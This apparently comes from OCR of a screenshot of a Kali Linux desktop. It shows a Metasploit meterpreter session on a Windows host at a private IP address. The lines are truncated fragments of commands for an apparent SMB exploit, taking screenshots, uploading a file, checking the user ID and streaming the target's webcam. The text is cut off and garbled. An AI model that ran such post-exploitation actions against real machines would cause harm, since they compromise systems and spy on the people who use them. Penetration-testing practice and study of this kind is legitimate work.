 (genmon)XXX
3:17
1 2 3 4
回收站
文件系统
主文件夹
fGYEaOAO....
PAxycWXb....
JGtLFGmu.j...
文件 动作 编辑 查看
DNS
C:\Windows\system32>^
Terminate channel 2?
f6 exploit(windows/sm
'f6'
C:\Windows\system32>e
exit
meterpreter > screens
Screenshot saved to:
meterpreter > upload
[*] uploading : /hom
[*] Uploaded 1.00 MiB
c:\shuaige.png
[*] uploaded : /hom
meterpreter > getuid
Server username: NT A
meterpreter > webcam_
[*] Starting...
[*] Preparing player
[*] Opening player at
[*] Streaming...
[GFX1-]: Unrecognized
Metasploit screenshare - 192
file:///root/桌面/PAxycWXb.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Target IP : 192.168.20.129
Start time : 2023-04-16 03:16:39 -0400
Status : Playing
www.metasploit.com